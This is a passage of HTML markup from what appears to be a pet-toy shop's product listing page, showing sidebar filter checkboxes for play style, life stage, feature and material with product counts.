                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Fetch
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Play Style-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.playstyle"
                                  value="Interactive"
                                  id="Filter-Play Style-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Interactive
                                  (18)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Play Style-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.playstyle"
                                  value="Tugger"
                                  id="Filter-Play Style-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Tugger
                                  (2)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Life Stage
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Life Stage</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Life Stage-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.lifestage"
                                  value="Adult"
                                  id="Filter-Life Stage-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Adult
                                  (56)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Life Stage-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.lifestage"
                                  value="Kitten"
                                  id="Filter-Life Stage-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Kitten
                                  (7)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Life Stage-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.lifestage"
                                  value="Puppy"
                                  id="Filter-Life Stage-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Puppy
                                  (47)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Life Stage-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.lifestage"
                                  value="Senior"
                                  id="Filter-Life Stage-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Senior
                                  (54)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Feature
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Feature</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Accessory"
                                  id="Filter-Feature-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Accessory
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Attaches Any Collar"
                                  id="Filter-Feature-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Attaches Any Collar
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Breakaway"
                                  id="Filter-Feature-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Breakaway
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Chew-Resistant"
                                  id="Filter-Feature-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Chew-Resistant
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Crunchy"
                                  id="Filter-Feature-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Crunchy
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Durable"
                                  id="Filter-Feature-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Durable
                                  (15)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Easy to Wear"
                                  id="Filter-Feature-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Easy to Wear
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Eco-Friendly"
                                  id="Filter-Feature-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Eco-Friendly
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Handcrafted"
                                  id="Filter-Feature-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Handcrafted
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-10"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Lightweight"
                                  id="Filter-Feature-10"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Lightweight
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-11"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Machine Washable"
                                  id="Filter-Feature-11"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Machine Washable
                                  (23)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-12"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Natural Fabrics"
                                  id="Filter-Feature-12"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Natural Fabrics
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-13"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Organic"
                                  id="Filter-Feature-13"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Organic
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-14"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Recycled Materials"
                                  id="Filter-Feature-14"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Recycled Materials
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-15"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Soft"
                                  id="Filter-Feature-15"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Soft
                                  (9)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-16"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Squeaky"
                                  id="Filter-Feature-16"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Squeaky
                                  (17)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Feature-17"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.featuree"
                                  value="Weatherproof"
                                  id="Filter-Feature-17"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Weatherproof
                                  (1)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Material
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Material</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Cotton"
                                  id="Filter-Material-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Cotton
                                  (9)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Fabric"
                                  id="Filter-Material-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Fabric
                                  (6)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Organic Catnip"
                                  id="Filter-Material-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Organic Catnip
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Plastic"
                                  id="Filter-Material-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Plastic
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Plush"
                                  id="Filter-Material-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Plush
                                  (17)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Polyester"
                                  id="Filter-Material-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Polyester
                                  (8)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Recycled Cardboard"
                                  id="Filter-Material-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Recycled Cardboard
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Rope"
                                  id="Filter-Material-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Rope
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Soft Fabric"
                                  id="Filter-Material-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Soft Fabric
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-10"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Soft Plush"
                                  id="Filter-Material-10"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Soft Plush
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-11"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Steel"
                                  id="Filter-Material-11"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Steel
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Material-12"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.material_list"
                                  value="Velcro"
                                  id="Filter-Material-12"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
